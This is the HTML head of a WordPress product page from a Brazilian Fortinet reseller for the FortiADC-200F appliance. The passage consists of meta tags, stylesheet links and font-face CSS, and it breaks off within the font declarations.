

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tndbrasil.com.br/assets/fortiadc-200f/
body_size: 34592
content:
<!DOCTYPE html>
<html lang="pt-BR" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://tndbrasil.com.br/xmlrpc.php">
	<!-- Script Center marketing script Complianz GDPR/CCPA -->
				<script  type="text/plain"
											 data-category="marketing">
                    console.log("fire marketing script")
				</script>
				<title>FortiADC-200F Parceiro e Revendedor Fortinet | TND Brasil</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdn.border-image.com' />
<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para TND Brasil &raquo;" href="https://tndbrasil.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para TND Brasil &raquo;" href="https://tndbrasil.com.br/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tndbrasil.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftndbrasil.com.br%2Fassets%2Ffortiadc-200f%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tndbrasil.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftndbrasil.com.br%2Fassets%2Ffortiadc-200f%2F&#038;format=xml" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='mascarascf7-css-css' href='https://tndbrasil.com.br/wp-content/plugins/mascaras-para-cf7/css/style.css?ver=1.0.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-spacer-inline-css' type='text/css'>
.wp-block-spacer{clear:both}
/*# sourceURL=https://tndbrasil.com.br/wp-includes/blocks/spacer/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://tndbrasil.com.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<style id="gdlr-core-google-font-css" media="all">/* cyrillic-ext */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 200;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaORs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 200;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaHRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 200;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaMRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 200;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaNRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 200;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaDRs7nczIH.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 300;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaORs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 300;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaHRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 300;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaMRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 300;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaNRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 300;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaDRs7nczIH.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaORs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaHRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaMRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaNRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaDRs7nczIH.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 600;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaORs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 600;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaHRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 600;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaMRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 600;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaNRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 600;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaDRs7nczIH.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaORs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaHRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaMRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaNRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaDRs7nczIH.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 800;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaORs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 800;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaHRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 800;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaMRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 800;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaNRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 800;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaDRs7nczIH.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 900;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaORs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 900;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaHRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 900;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaMRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 900;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaNRs7nczIHNHI.woff2) format('woff2');
